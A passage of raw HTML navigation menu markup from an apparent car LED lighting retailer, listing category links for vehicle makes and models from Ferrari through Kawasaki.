                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f355-led-lights/"><span class="text">Ferrari F355 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f50-led-lights/"><span class="text">Ferrari F50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f512m-led-lights/"><span class="text">Ferrari F512M LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-491">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/">
                                        <span class="text">All Fiat Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-124-spider-led-lights/"><span class="text">Fiat 124 Spider LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-500-led-lights/"><span class="text">Fiat 500 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-200">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/">
                                        <span class="text">All Ford Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-bronco-led-lights/"><span class="text">Ford Bronco LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-c-max-led-lights/"><span class="text">Ford C-Max LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-contour-led-lights/"><span class="text">Ford Contour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-crown-victoria-led-lights/"><span class="text">Ford Crown Victoria LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-edge-led-lights/"><span class="text">Ford Edge LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-escape-led-lights/"><span class="text">Ford Escape LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-excursion-led-lights/"><span class="text">Ford Excursion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-expedition-led-lights/"><span class="text">Ford Expedition LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-led-lights/"><span class="text">Ford Explorer LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-sport-trac-led-lights/"><span class="text">Ford Explorer Sport Trac LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-f-150-led-lights/"><span class="text">Ford F-150 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fiesta-led-lights/"><span class="text">Ford Fiesta LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-flex-led-lights/"><span class="text">Ford Flex LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-focus-led-lights/"><span class="text">Ford Focus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-freestyle-led-lights/"><span class="text">Ford Freestyle LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fusion-led-lights/"><span class="text">Ford Fusion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-maverick-led-lights/"><span class="text">Ford Maverick LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-mustang-led-lights/"><span class="text">Ford Mustang LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-ranger-led-lights/"><span class="text">Ford Ranger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-raptor-led-lights/"><span class="text">Ford Raptor LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-super-duty-led-lights/"><span class="text">Ford Super Duty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-taurus-led-lights/"><span class="text">Ford Taurus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-transit-led-lights/"><span class="text">Ford Transit LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-206">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/">
                                        <span class="text">All GMC Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-acadia-led-lights/"><span class="text">GMC Acadia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-canyon-led-lights/"><span class="text">GMC Canyon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sierra-led-lights/"><span class="text">GMC Sierra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sonoma-led-lights/"><span class="text">GMC Sonoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-terrain-led-lights/"><span class="text">GMC Terrain LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-yukon-led-lights/"><span class="text">GMC Yukon LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-207">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/">
                                        <span class="text">All Honda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-accord-led-lights/"><span class="text">Honda Accord LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-1000rr-led-lights/"><span class="text">Honda CBR-1000RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-600rr-led-lights/"><span class="text">Honda CBR-600RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-civic-led-lights/"><span class="text">Honda Civic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-v-led-lights/"><span class="text">Honda CR-V LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-z-led-lights/"><span class="text">Honda CR-Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crosstour-led-lights/"><span class="text">Honda Crosstour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crx-led-lights/"><span class="text">Honda CRX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-del-sol-led-lights/"><span class="text">Honda Del Sol LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-element-led-lights/"><span class="text">Honda Element LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-fit-led-lights/"><span class="text">Honda Fit LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-insight-led-lights/"><span class="text">Honda Insight LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-odyssey-led-lights/"><span class="text">Honda Odyssey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-pilot-led-lights/"><span class="text">Honda Pilot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-prelude-led-lights/"><span class="text">Honda Prelude LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-s2000-led-lights/"><span class="text">Honda S2000 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-532">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/">
                                        <span class="text">All Hummer Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h1-led-lights/"><span class="text">Hummer H1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h2-led-lights/"><span class="text">Hummer H2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h3-led-lights/"><span class="text">Hummer H3 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-208">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/">
                                        <span class="text">All Infiniti Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g35-led-lights/"><span class="text">Infiniti G35 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g37-led-lights/"><span class="text">Infiniti G37 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q40-led-lights/"><span class="text">Infiniti Q40 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q50-led-lights/"><span class="text">Infiniti Q50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q60-led-lights/"><span class="text">Infiniti Q60 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q70-led-lights/"><span class="text">Infiniti Q70 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-209">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/">
                                        <span class="text">All Jeep Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-cherokee-led-lights/"><span class="text">Jeep Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-commander-led-lights/"><span class="text">Jeep Commander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-compass-led-lights/"><span class="text">Jeep Compass LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-gladiator-led-lights/"><span class="text">Jeep Gladiator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-grand-cherokee-led-lights/"><span class="text">Jeep Grand Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-patriot-led-lights/"><span class="text">Jeep Patriot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-wrangler-led-lights/"><span class="text">Jeep Wrangler LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-641">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/">
                                        <span class="text">All Kawasaki Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
